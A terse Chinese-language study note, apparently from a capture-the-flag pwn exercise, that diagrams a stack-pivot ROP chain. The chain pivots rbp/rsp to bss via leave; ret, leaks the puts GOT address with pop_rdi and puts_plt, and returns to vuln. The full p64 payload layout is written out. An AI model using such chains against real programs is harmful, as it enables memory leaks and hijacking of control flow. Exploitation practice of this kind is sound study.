 rip
pop rbp
芝士一个一个bss啊
0x8
我们要让rbp跳去的下一个写入的地方
这里我让他一会跳到bss+0x500
《-rbp/rsp(这块地址的位置是：bss - 0x30)
0x30
0x8
pop_rdi
0x8
puts_got
0x8
ret
0x8
puts_plt
0x8
vuln
0x8
0x8
下一个要跳过去的地址(就上面rbp-0x30那)
0x8
0x8
mov rsp,rbp
pop rbp
《-rip
ret
read(rbp-0x30,0x40) <-这里我们输入了p64(bss+0x500) + p64(pop_rdi) + p64(puts_got) + p64(ret)  + p64(puts_plt) + p64(vuln) + p64(bss - 0x38) + p64(leave_ret)
此时遥远的rsp执行完啦！
mov rsp,rbp
pop rbp
ret